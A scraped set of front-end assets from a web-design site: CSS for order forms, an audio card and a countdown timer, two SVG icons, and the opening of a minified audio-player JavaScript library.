#cat-description .show-more-height-desk{height:150px;overflow:hidden;margin-bottom:20px;transition:.5s}
.regmenu2{margin-top:0!important}
.new-order-footer{padding:13px 10px;border-top:1px solid #e2e2e2;background:#e2e8f6;text-align:right;line-height:23px}
.new-order-footer a{margin-right:5px;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 7px;color:#fff;font-size:10px}
.new-order-footer a:hover{background:#5ebd01}
.modal-new-order{text-align:center;background:#fff;padding:40px 20px}
.new-order-top img{max-width:80px;margin-bottom:20px}
.new-order-top span {background: #ff5956; color: #fff; padding: 4px; font-size: 10px; margin-right: 10px; border-radius: 5px 0px; float: left; margin-top: -35px; margin-left: 50px;}
.btn-new-order{background:#fbc91a;font-size:12px;border-radius:7px;color:#222;padding:9px 12px;display:block;margin:8px auto;max-width:220px;text-align:center}
a.btn-new-order:hover{background:#444;color:#fff}
.new-order-red{background:#ff5959}
.new-order-gray{background:#cacaca}
.new-order-bottom a{text-align:left!important}
.new-order-price{background:#e2e8f6;color:#444;font-size:13px;padding:10px;margin-bottom:10px;margin-top:10px;border-radius:3px}
a.new-order-bottom-btn{background:#5ebd01;font-size:12px;border-radius:7px;color:#fff;padding:7px 12px;display:inline-block;margin:8px auto 8px 0}
a.new-order-bottom-btn:hover{background:#5ca514}
.new-order-bottom h5{font-size:11px;border-top:1px solid #eee;line-height:20px;padding-top:15px}
.new-order-bottom h5 a{color:#2eabed}
.new-order-rightside{text-align:center}
.new-order-rightside img{max-width:320px}
.new-order-rightside h4{margin-top:25px;font-size:15px;font-weight:700;color:#555}
.new-order-rightside h6{font-weight:lighter;margin-top:30px;font-size:14px;color:#666}
.new-order-rightside h6 i{color:#4ee349}
.new-order-leftside{border-right:1px solid #eee}
.btn-edit-req{font-size:13px;width:150px;display:block;background:#fbc91a;padding:6px 10px;border-radius:5px;margin-bottom:5px}
a.btn-edit-req:hover{background:#edbd16}
.edit-product-list{background:#fff;border-radius:15px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:18px}
.edit-list-top{background:linear-gradient(to right,#647de3 0%,#7755b9 100%);overflow:hidden;border-radius:15px 15px 0 0;padding:10px;color:#fff}
.edit-list-top h4{font-size:17px;margin-bottom:0;display:inline-block;margin-top:4px;margin-right:9px}
.edit-list-bottom{background:linear-gradient(to right,#647de3 0%,#7755b9 100%);overflow:hidden;border-radius:0 0 15px 15px;padding:4px;color:#fff}
.edit-list-image{padding:10px;text-align:center}
.edit-list-image img{max-width:250px}
.edit-list-title{text-align:center;margin-top:50px}
.edit-list-title h4{font-size:17px;color:#6b6ed5}
.edit-list-price{text-align:right}
.edit-list-price ul{list-style:none;margin-top:30px;margin-bottom:10px}
.edit-list-price ul li{font-size:14px}
.edit-product-form{background:#fff;border-radius:15px;padding:10px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:18px}
.edit-product-form h4{font-size:14px;font-weight:700;margin-bottom:5px;margin-top:10px}
.edit-product-form h5{font-size:13px;margin-bottom:20px;margin-top:5px}
.notif-edit-product h6{background:#ff5050}
/* Version 2.5 */

/* special event fot music site */
.single-audio-wrap{overflow:hidden;border:1px solid #e4e4e4;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:6px;padding:17px 10px 18px;margin-bottom:7px;background:#fff}
.sau-title{text-align:right}
.sau-title h4{font-size:12px;margin-bottom:10px;color:#333}
.sau-title h4 a:hover{color:#ea3838}
.sau-title p{font-size:11px;margin-bottom:1px;color:#777}
.sau-title p a:hover{color:rgb(102, 51, 153)}
.audio-time-badge{text-align:left;margin-left:4px;margin-bottom:20px;font-size:14px}
.sau-icons{text-align:left;font-size:13px}
.sau-icons a{margin-left:2px;color:#777}
.sau-icons a:hover{color:#ea3838}
.sau-info{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e4e4e4;padding-right:0!important;padding-left:0!important}
.sau-info2{padding-top:10px;border-top:1px solid #e4e4e4;padding-right:0!important;padding-left:0!important}
.sau-cat{margin-bottom:5px;text-align:right;font-size:10px;color:#444}
.sau-cat a:hover {color:rgb(102, 51, 153)}
.sau-price{margin-bottom:5px;text-align:left}
.sau-price > span{background:#ea3838;color:#fff;font-size:11px;padding:0 5px 2px;border-radius:4px}
/* special event fot music site */

/* countdown timer */
.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}
.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}
.flip-clock-wrapper a:hover{color:#fff}
.flip-clock-wrapper ul{list-style:none}
.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}
.flip-clock-wrapper.clearfix:after{clear:both}
.flip-clock-wrapper.clearfix{*zoom:1}
.flip-clock-wrapper{font:normal 11px yekan,Helvetica,sans-serif;-webkit-user-select:none}
.flip-clock-meridium{background:none!important;box-shadow:0 0 0!important;font-size:36px!important}
.flip-clock-meridium a{color:#313333}
.flip-clock-wrapper{text-align:center;position:relative;width:100%}
.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}
.flip-clock-wrapper:after{clear:both}
.flip-clock-wrapper ul{position:relative;float:left;margin:5px;width:20px;height:40px;font-size:40px;font-weight:700;line-height:37px;border-radius:6px;background:#444}
.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:37px;text-decoration:none!important}
.flip-clock-wrapper ul li:first-child{z-index:2}
.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}
.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:40px;overflow:hidden;outline:1px solid transparent}
.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}
.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}
.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,0.4)}
.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}
.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#444;border-radius:6px;font-size:30px}
.flip-clock-wrapper ul li a div.up div.inn{top:0}
.flip-clock-wrapper ul li a div.down div.inn{bottom:0}
.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}
.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,0.5)}
.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}
.flip-clock-divider{float:left;display:inline-block;position:relative;width:17px;height:50px}
.flip-clock-divider:first-child{width:0}
.flip-clock-dot{display:block;background:#666;width:10px;height:10px;position:absolute;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.5);left:5px}
.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}
.flip-clock-divider.minutes .flip-clock-label{right:-88px}
.flip-clock-divider.seconds .flip-clock-label{right:-91px}
.flip-clock-dot.top{top:30px}
.flip-clock-dot.bottom{bottom:30px}
@-webkit-keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
@-moz-keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
@-o-keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
@keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}
@-webkit-keyframes turn {
0%{-webkit-transform:rotateX(90deg)}
100%{-webkit-transform:rotateX(0deg)}
}
@-moz-keyframes turn {
0%{-moz-transform:rotateX(90deg)}
100%{-moz-transform:rotateX(0deg)}
}
@-o-keyframes turn {
0%{-o-transform:rotateX(90deg)}
100%{-o-transform:rotateX(0deg)}
}
@keyframes turn {
0%{transform:rotateX(90deg)}
100%{transform:rotateX(0deg)}
}
.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}
@-webkit-keyframes turn2 {
0%{-webkit-transform:rotateX(0deg)}
100%{-webkit-transform:rotateX(-90deg)}
}
@-moz-keyframes turn2 {
0%{-moz-transform:rotateX(0deg)}
100%{-moz-transform:rotateX(-90deg)}
}
@-o-keyframes turn2 {
0%{-o-transform:rotateX(0deg)}
100%{-o-transform:rotateX(-90deg)}
}
@keyframes turn2 {
0%{transform:rotateX(0deg)}
100%{transform:rotateX(-90deg)}
}
.flip-clock-wrapper ul li.flip-clock-active{z-index:3}
.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,black));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}
.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,black));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}
.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,black),color-stop(100%,rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}
.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,black),color-stop(100%,rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}
@-webkit-keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@-o-keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
@-moz-keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
@-o-keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
@keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
/* countdown timer */


--- FILE ---
content_type: image/svg+xml
request_url: https://mihantarh.com/public/assets/img/version2/footer/24-hours.svg
body_size: 870
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<path style="fill:#63708C" d="M503.467,460.8h-25.6V298.667c0-4.71-3.831-8.533-8.542-8.525c-2.782,0-5.385,1.357-6.98,3.635   L342.878,464.444c-2.697,3.866-1.758,9.182,2.108,11.887c1.425,0.998,3.132,1.536,4.881,1.536H460.8v25.6   c0,4.71,3.823,8.533,8.533,8.533c4.71,0,8.533-3.823,8.533-8.533v-25.6h25.6c4.71,0,8.533-3.823,8.533-8.533   C512,464.623,508.177,460.8,503.467,460.8z M460.8,325.734V460.8h-94.549L460.8,325.734z" data-original="#006838" class="active-path" data-old_color="#006838"/>
	<path style="fill:#63708C" d="M349.867,494.933H248.841l93.926-110.601c0.213-0.256,0.41-0.521,0.597-0.794   c17.673-26.155,11.785-61.559-13.397-80.589c-30.618-21.999-73.276-15.01-95.275,15.607c-8.337,11.605-12.826,25.549-12.826,39.842   c0,4.71,3.823,8.533,8.533,8.533s8.533-3.823,8.533-8.533c0-28.279,22.921-51.2,51.191-51.209c10.718,0,21.163,3.362,29.875,9.617   c17.638,13.517,21.751,38.409,9.387,56.875L223.898,497.946c-3.046,3.593-2.611,8.977,0.981,12.023   c1.545,1.314,3.499,2.031,5.521,2.031h119.467c4.71,0,8.533-3.823,8.533-8.533C358.4,498.756,354.577,494.933,349.867,494.933z" data-original="#006838" class="active-path" data-old_color="#006838"/>
</g><g>
	<path style="fill:#63708C" d="M230.588,452.429c0.179-4.71-3.499-8.67-8.209-8.849l0,0   C111.053,439.45,21.7,350.251,17.365,238.933H51.2c4.71,0,8.533-3.823,8.533-8.533s-3.823-8.533-8.533-8.533H17.365   c4.267-111.121,93.38-200.226,204.501-204.493v25.293c0,4.71,3.823,8.533,8.533,8.533s8.533-3.823,8.533-8.533V17.374   c109.602,4.241,198.067,91.034,204.39,200.533l-33.28-33.28c-3.388-3.277-8.789-3.183-12.066,0.213   c-3.191,3.311-3.191,8.55,0,11.853l47.633,47.633c0.896,1.084,2.057,1.929,3.362,2.449c0.333,0.102,0.674,0.179,1.015,0.247   c0.589,0.213,1.195,0.358,1.809,0.435c0.085,0,0.162,0,0.247,0c0.085,0,0.162,0,0.239,0c0.649-0.051,1.289-0.179,1.911-0.375   c0.35-0.043,0.7-0.111,1.041-0.196c1.152-0.41,2.21-1.067,3.081-1.929l48.282-48.265c3.277-3.388,3.183-8.789-0.213-12.066   c-3.311-3.191-8.55-3.191-11.853,0l-34.108,34.082C454.332,96.393,353.476,0.299,231.006,0.119C230.793,0.111,230.613,0,230.4,0   s-0.393,0.111-0.606,0.119C103.023,0.29,0.29,103.023,0.119,229.794c0,0.213-0.119,0.393-0.119,0.606s0.111,0.393,0.119,0.606   c0.213,123.648,98.065,225.033,221.628,229.632h0.316C226.645,460.638,230.417,457.011,230.588,452.429z" data-original="#231F20" class="" data-old_color="#231F20"/>
	<path style="fill:#63708C" d="M345.045,115.755c-3.328-3.328-8.738-3.328-12.066,0l-91.699,91.691   c-6.929-3.089-14.839-3.089-21.769,0l-43.418-43.418c-3.388-3.277-8.789-3.183-12.066,0.213c-3.191,3.311-3.191,8.55,0,11.853   l43.332,43.332c-6.084,12.74-0.691,27.989,12.049,34.074c9.779,4.668,21.436,2.671,29.09-4.992l0,0   c7.697-7.637,9.685-19.328,4.932-29.073l91.614-91.614C348.373,124.493,348.373,119.083,345.045,115.755z M236.433,236.433   L236.433,236.433c-3.371,3.226-8.695,3.226-12.066,0c-3.337-3.328-3.337-8.738,0-12.066c3.337-3.328,8.738-3.337,12.066,0   C239.77,227.695,239.77,233.097,236.433,236.433L236.433,236.433z" data-original="#231F20" class="" data-old_color="#231F20"/>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mihantarh.com/public/assets/img/version2/footer/pr.svg
body_size: 246
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<g>
			<path d="M454.613,0H57.387C25.707,0,0,25.707,0,57.387v397.227C0,486.293,25.707,512,57.387,512h397.227     c31.68,0,57.387-25.707,57.387-57.387V57.387C512,25.707,486.293,0,454.613,0z M490.667,454.613     c0,19.947-16.107,36.053-36.053,36.053H57.387c-19.947,0-36.053-16.107-36.053-36.053V57.387     c0-19.947,16.107-36.053,36.053-36.053h397.227c19.947,0,36.053,16.107,36.053,36.053V454.613z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
			<path d="M253.44,166.4c-12.267-11.413-31.36-17.067-56.213-17.067c-16.107-0.107-32.107,1.28-47.893,4.053v209.28H176v-85.44     c5.44,1.28,11.733,1.6,18.773,1.6c24.747,0,47.36-7.893,60.907-23.573c10.133-10.667,15.573-25.493,15.573-44.587     C271.253,191.787,264.533,176.427,253.44,166.4z M195.307,257.067c-7.68,0-14.08-0.32-19.307-1.92V171.84     c7.36-1.387,14.933-2.027,22.507-1.92c29.867,0,46.827,15.36,46.827,41.813C245.333,241.067,226.133,257.067,195.307,257.067z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
			<path d="M326.293,238.933h-0.96l-1.28-28.8h-23.467c0.64,13.227,1.28,28.693,1.28,45.12v107.413h26.667v-81.173     c0-4.48,0.32-8.96,0.96-13.44c3.52-20.16,17.067-34.88,35.733-34.88c2.667-0.107,5.44,0.107,8.107,0.64v-26.24     c-2.347-0.427-4.693-0.64-7.04-0.64C348.8,206.933,332.693,219.733,326.293,238.933z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
		</g>
	</g>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://mihantarh.com/public/assets_music/player/audioplayer/audioplayer.js
body_size: 57427
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
"use strict";function register_dzsap_plugin(){!function($){function hexToRgb(e,a){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e),s="";if(t){t={r:(0,_parseInt2.default)(t[1],16),g:(0,_parseInt2.default)(t[2],16),b:(0,_parseInt2.default)(t[3],16)};var l=1;a&&(l=a),s="rgba("+t.r+","+t.g+","+t.b+","+l+")"}return s}window.dzsap_list_for_sync_build=function(){},Math.easeOutQuart=function(e,a,t,s){return e/=s,e--,-t*(e*e*e*e-1)+a},Math.easeOutQuad=function(e,a,t,s){return-t*e/s*(e/s-2)+a},Math.easeIn=function(e,a,t,s){return-t*(e/=s)*(e-2)+a},Math.easeOutQuad=function(e,a,t,s){return-t*e/s*(e/s-2)+a},Math.easeOutQuad_rev=function(e,a,t,s){return(t*s+s*Math.sqrt(t*(t+a-e)))/t},$.fn.prependOnce=function(e,a){var t=$(this);if(void 0===a){var s=new RegExp('class="(.*?)"'),l=s.exec(e);void 0!==l[1]&&(a="."+l[1])}return t.children(a).length<1&&(t.prepend(e),!0)},$.fn.appendOnce=function(e,a){var t=$(this);if(void 0===a){var s=new RegExp('class="(.*?)"'),l=s.exec(e);void 0!==l[1]&&(a="."+l[1])}return t.children(a).length<1&&(t.append(e),!0)},$.fn.audioplayer=function(o){var cscSettings=require("./js_dzsap/_settings"),defaults=(0,_assign.default)({},cscSettings.default_opts);if(void 0===o&&$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="window.dzsap_self_options  = "+aux;try{eval(aux)}catch(e){console.warn("eval error",e)}o=$.extend({},window.dzsap_self_options),window.window.dzsap_self_options=$.extend({},{})}o=$.extend(defaults,o),this.each(function(){function e(){et=0,lt=0,tt=0,st=0,o.sample_time_start||(oa.attr("data-sample_time_start")&&(et=Number(oa.attr("data-sample_time_start"))),oa.attr("data-sample_time_end")&&(at=Number(oa.attr("data-sample_time_end"))),oa.attr("data-pseudo-sample_time_start")&&(tt=Number(oa.attr("data-pseudo-sample_time_start"))),oa.attr("data-pseudo-sample_time_end")&&(st=Number(oa.attr("data-pseudo-sample_time_end"))),oa.attr("data-sample_time_total")&&(lt=Number(oa.attr("data-sample_time_total")))),0==isNaN(Number(o.sample_time_start))&&Number(o.sample_time_start)>0&&(et=Number(o.sample_time_start),Number(o.sample_time_end)>0&&(at=Number(o.sample_time_end),Number(o.sample_time_total)>0&&(lt=Number(o.sample_time_total),it=et/lt,nt=at/lt))),tt&&(et=tt,at=st),Ea=!!(lt&&et||tt&&st)}function a(){var e=oa.attr("data-source");"shoutcast"==Ns&&(e=dzsapHelpers.add_query_arg(o.settings_php_handler,"action","dzsap_shoutcast_get_streamtitle"),e=dzsapHelpers.add_query_arg(e,"source",es)),$.ajax({type:"GET",url:e,crossDomain:!0,success:function(e){e.documentElement&&e.documentElement.innerHTML&&(e=e.documentElement.innerHTML);var a="",t="",s="",l="";if("icecast"==Ns){(aux=/<location>(.*?)<\/location>/g.exec(e))&&(console.log(" aux - ",aux),aux[1]!=bt&&(bt=aux[1],ae()))}Xt&&("icecast"==Ns&&(a=/<title>(.*?)<\/title>/g,(aux=a.exec(e))&&(s=aux[1])),"shoutcast"==Ns&&(s=e)),Gt&&"icecast"==Ns&&(t=/<creator>(.*?)<\/creator>/g,(aux=t.exec(e))&&(l=aux[1])),Xt&&(0,_find.default)(ea).call(ea,".the-name").html(s),Gt&&(0,_find.default)(ea).call(ea,".the-artist").html(l)},error:function(e){console.log("error loading icecast - ",e)}})}function t(){if(!oa)return!1;if(0==oa.hasClass("first-played")&&(!oa.attr("data-playfrom")||"0"==oa.attr("data-playfrom"))){var e;Va=0,Ya=0,$(ha)&&$(ha).html()&&(0,_indexOf.default)(e=$(ha).html()).call(e,"api.soundcloud.com")>-1&&0!=ha.currentTime&&Oe(0,{call_from:"first_played_false"})}("fake"==is||o.fakeplayer)&&(0==oa.hasClass("current-feeder-for-parent-player")&&Ua&&(Ja=Ua),0==Ya&&ha&&(Ya=ha.duration,0==ht&&(Ja=ha.currentTime)),Ka=Ja,Za=Ya)}function s(){if(0==dzsap_ytapiloaded){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a),dzsap_ytapiloaded=!0}}function l(){Zt=o.skinwave_mode,oa.hasClass("skin-wave-mode-small")&&(Zt="small"),oa.hasClass("skin-wave-mode-alternate")&&(Zt="alternate"),oa.hasClass("skin-wave-mode-bigwavo")&&(Zt="bigwavo")}function i(e){var a=$(this),t=null;if(a.parent().parent().hasClass("zoomsounds-comment-wrapper")&&(t=a.parent().parent()),a.parent().parent().parent().hasClass("zoomsounds-comment-wrapper")&&(t=a.parent().parent().parent()),"focusin"==e.type){var s=Ja/Ya*za.width();s+="px",os=Ja/Ya*100+"%",t.addClass("active"),g(s)}if(e.type,"click"==e.type&&(a.hasClass("comments-btn-cancel")&&(t.removeClass("active"),(0,_find.default)(t).call(t,"input").val("")),a.hasClass("comments-btn-submit"))){var l="";return(0,_find.default)(t).call(t,".comment_email").length&&(l=(0,_find.default)(t).call(t,".comment_email").eq(0).val()),v((0,_find.default)(t).call(t,".comment_text").eq(0).val(),l),t.removeClass("active"),(0,_find.default)(t).call(t,"input").val(""),!1}}function n(){var e=(0,_parseFloat2.default)(o.skinwave_wave_mode_canvas_reflection_size);e=1-e;var a=Ge.height();"skin-wave"==o.design_skin&&("small"==Zt&&(a=60),za&&(0==e?za.css("top",Ge.offset().top-oa.offset().top+a*e-za.height()):(za.css("top",Ge.offset().top-Ge.parent().offset().top+a*e),xa.css("top",Ge.offset().top-Ge.parent().offset().top+a*e))),Ca&&Ca.css("top",a*e-Ca.outerHeight()),qa&&qa.css("top",a*e-qa.outerHeight())),oa.attr("data-reflection-size",e)}function r(e,a){console.log("change_visual_target() - ",e);var t={};a&&(t=$.extend(t,a)),Sa&&Sa.get(0)&&Sa.get(0).api_pause_media_visual&&Sa.get(0).api_pause_media_visual({call_from:"change_visual_target"}),Sa=e,console.log("new _feed_fakePlayer -  ",Sa);var s=Sa.get(0);$a&&Sa&&s&&s.api_play_media_visual&&s.api_play_media_visual(),s&&s.api_draw_curr_time&&(s.api_set_time_curr(Ja),s.api_get_times({call_from:" change visual target .. in api "}),s.api_check_time({fire_only_once:!0}),s.api_draw_curr_time(),s.api_draw_scrub_prog()),(0,_setTimeout2.default)(function(){s&&s.api_draw_curr_time&&(s.api_get_times(),s.api_check_time({fire_only_once:!0}),s.api_draw_curr_time(),s.api_draw_scrub_prog())},800)}function d(e){o.design_wave_color_progress=e,"canvas"==o.skinwave_wave_mode&&(Y(Xe.get(0),oa.attr("data-pcm"),"#"+o.design_wave_color_bg,{call_from:"canvas_change_pcm_bg"}),Y(Je.get(0),oa.attr("data-pcm"),"#"+o.design_wave_color_progress,{call_from:"canvas_change_pcm_prog"}))}function _(a,t){var s,l={type:"",fakeplayer_is_feeder:"off",call_from:"default",source:"default",pcm:"",artist:"",song_name:"",thumb:"",thumb_link:"",autoplay:"on",cue:"on",feeder_type:"player",watermark:"",watermark_volume:"",playerid:""};ps="on";var i=500;t&&(l=$.extend(l,t));var n=a;_t++,$(".current-feeder-for-parent-player").removeClass("current-feeder-for-parent-player");var r=!0;if(a&&a.attr&&oa.attr("data-source")==a.attr("data-source")&&(r=!1),oa.attr("data-source")==a&&(r=!1),r&&Sa&&Sa.get(0).api_pause_media_visual({call_from:"change_media"}),"on"==l.fakeplayer_is_feeder?(Sa=a,oa.data("feeding-from",Sa.get(0)),Sa.addClass("current-feeder-for-parent-player"),l.source=Sa.attr("data-source"),Sa.attr("data-pcm")&&(l.pcm=Sa.attr("data-pcm")),Sa.attr("data-thumb")&&(l.thumb=n.attr("data-thumb")),Sa.attr("data-thumb_link")&&(l.thumb_link=n.attr("data-thumb_link")),Sa.attr("data-soft-watermark")&&(l.watermark=n.attr("data-soft-watermark")),Sa.attr("data-watermark-volume")&&(l.watermark_volume=n.attr("data-watermark-volume")),Sa.attr("data-sample_time_start")?oa.attr("data-sample_time_start",n.attr("data-sample_time_start")):oa.attr("data-sample_time_start",""),Sa.attr("data-sample_time_end")?oa.attr("data-sample_time_end",n.attr("data-sample_time_end")):oa.attr("data-sample_time_end",""),Sa.attr("data-pseudo-sample_time_start")?oa.attr("data-pseudo-sample_time_start",Sa.attr("data-pseudo-sample_time_start")):oa.attr("data-pseudo-sample_time_start",""),Sa.attr("data-pseudo-sample_time_end")?oa.attr("data-pseudo-sample_time_end",Sa.attr("data-pseudo-sample_time_end")):oa.attr("data-pseudo-sample_time_end",""),Sa.attr("data-sample_time_total")?oa.attr("data-sample_time_total",n.attr("data-sample_time_total")):oa.attr("data-sample_time_total",""),Ta=null):(Sa=null,Ta=a),n&&(n.attr("data-playerid")?(oa.attr("data-feed-playerid",n.attr("data-playerid")),l.playerid=n.attr("data-playerid")):(oa.attr("data-feed-playerid",""),l.playerid=""),((0,_find.default)(n).call(n,".meta-artist").length>0||(0,_find.default)(n).call(n,".meta-artist-con").length>0)&&(l.artist=(0,_find.default)(n).call(n,".the-artist").eq(0).html(),l.song_name=(0,_find.default)(n).call(n,".the-name").eq(0).html()),n.attr("data-thumb_for_parent")&&(l.thumb=n.attr("data-thumb_for_parent")),((0,_find.default)(n).call(n,".feed-song-name").length>0||(0,_find.default)(n).call(n,".feed-artist-name").length>0)&&(l.artist=(0,_find.default)(n).call(n,".feed-artist-name").eq(0).html(),l.song_name=(0,_find.default)(n).call(n,".feed-song-name").eq(0).html())),Sa){if(oa.attr("data-source")==a.attr("data-source"))return!1}else if(oa.attr("data-source")==a)return!1;if(Ta){var d=Ta;l.source=d.attr("data-source"),d.attr("data-pcm")&&(l.pcm=d.attr("data-pcm")),(0,_find.default)(d).call(d,".meta-artist").length>0&&(l.artist=(0,_find.default)(n).call(n,".the-artist").eq(0).html(),l.song_name=(0,_find.default)(n).call(n,".the-name").eq(0).html()),d.attr("data-thumb")&&(l.thumb=n.attr("data-thumb")),d.attr("data-thumb_link")&&(l.thumb_link=n.attr("data-thumb_link")),n.attr("data-type")&&(l.type=n.attr("data-type"))}if("detect"==l.type&&(l.type="audio"),"youtube"==l.type){var 